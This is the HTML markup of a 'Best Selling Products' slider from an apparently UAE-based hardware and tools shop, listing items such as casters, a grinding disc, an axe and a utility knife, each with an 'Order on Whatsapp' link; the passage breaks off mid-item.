<div class="container section-title-container" ><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" >Best Selling Products</span><b aria-hidden="true"></b></h3></div>

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  </div>

	
  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-normal slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 4000}' >

  
	     <div class="product-small col has-hover product type-product post-4838 status-publish first instock product_cat-casters-wheels product_tag-rubber-fix-china has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=rubber-fix-china">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/9755.-PC9755-Rubber-Fix-China-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Rubber Fix China" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/9755.-PC9755-Rubber-Fix-China-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/9755.-PC9755-Rubber-Fix-China-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/9755.-PC9755-Rubber-Fix-China-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4838" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Casters &amp; Wheels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=rubber-fix-china" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Rubber Fix China</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Rubber Fix China%20https://perfectmiddleeast.com/?product=rubber-fix-china" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4906 status-publish instock product_cat-casters-wheels product_tag-cast-iron-fix-avo-italy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=cast-iron-fix-avo-italy">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/9835.-PC9835-Cast-Iron-Fix-AVO-Italy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Cast Iron Fix AVO Italy" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/9835.-PC9835-Cast-Iron-Fix-AVO-Italy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/9835.-PC9835-Cast-Iron-Fix-AVO-Italy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/9835.-PC9835-Cast-Iron-Fix-AVO-Italy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4906" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Casters &amp; Wheels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=cast-iron-fix-avo-italy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cast Iron Fix AVO Italy</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Cast Iron Fix AVO Italy%20https://perfectmiddleeast.com/?product=cast-iron-fix-avo-italy" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4977 status-publish last instock product_cat-power-cutting-drilling-tools product_cat-tools product_tag-cheap-grinding-disc-metal product_tag-cutsafe-grinding-disc product_tag-grinding-disc-metal-in-dubai product_tag-grinding-disc-metal-in-uae product_tag-grinding-disc-metal-near-me has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=grinding-disc-metal">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/208-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Grinding Disc Metal" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/208-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/208-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/208-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/208-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/208-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/208-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/208-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/208-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/208-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/209-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Grinding Disc Metal" aria-hidden="true" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/209-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/209-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/209-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/209-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/209-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/209-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/209-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/209-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/209-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4977" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Power, Cutting &amp; Drilling Tools		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=grinding-disc-metal" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Grinding Disc Metal</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Grinding Disc Metal%20https://perfectmiddleeast.com/?product=grinding-disc-metal" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5045 status-publish first instock product_cat-power-cutting-drilling-tools product_cat-tools product_tag-annular-cutter-tct has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=annular-cutter-tct">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/4489.-PT4489-Annular-Cutter-TCT-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Annular Cutter TCT" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/4489.-PT4489-Annular-Cutter-TCT-300x300.jpeg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4489.-PT4489-Annular-Cutter-TCT-280x280.jpeg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4489.-PT4489-Annular-Cutter-TCT-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="5045" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Power, Cutting &amp; Drilling Tools		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=annular-cutter-tct" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Annular Cutter TCT</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Annular Cutter TCT%20https://perfectmiddleeast.com/?product=annular-cutter-tct" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5116 status-publish instock product_cat-axes-hammers-chisels product_cat-tools product_tag-axe-orange-handle has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=axe-orange-handle">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/4640.-PT4640-Axe-Orange-Handle-600gm-800gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Axe Orange Handle 600gm, 800gm" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/4640.-PT4640-Axe-Orange-Handle-600gm-800gm-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4640.-PT4640-Axe-Orange-Handle-600gm-800gm-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4640.-PT4640-Axe-Orange-Handle-600gm-800gm-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="5116" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Axes, Hammers &amp; Chisels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=axe-orange-handle" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Axe Orange Handle</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Axe Orange Handle%20https://perfectmiddleeast.com/?product=axe-orange-handle" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5183 status-publish last instock product_cat-hacksaws-hand-saws product_cat-tools product_tag-wall-board-saw has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=wall-board-saw">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/4775.-PT4775-Wall-Board-Saw-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Wall Board Saw" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/4775.-PT4775-Wall-Board-Saw-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4775.-PT4775-Wall-Board-Saw-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4775.-PT4775-Wall-Board-Saw-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="5183" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Hacksaws &amp; Hand Saws		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=wall-board-saw" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wall Board Saw</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Wall Board Saw%20https://perfectmiddleeast.com/?product=wall-board-saw" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5250 status-publish first instock product_cat-knives-scissors-cutters product_cat-tools product_tag-utility-knife-zinc has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=utility-knife-zinc">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/4844.-PT4844-Utility-Knife-Zinc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Utility Knife Zinc" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/4844.-PT4844-Utility-Knife-Zinc-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4844.-PT4844-Utility-Knife-Zinc-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/4844.-PT4844-Utility-Knife-Zinc-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="5250" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Knives, Scissors &amp; Cutters		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=utility-knife-zinc" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Utility Knife Zinc</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Utility Knife Zinc%20https://perfectmiddleeast.com/?product=utility-knife-zinc" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 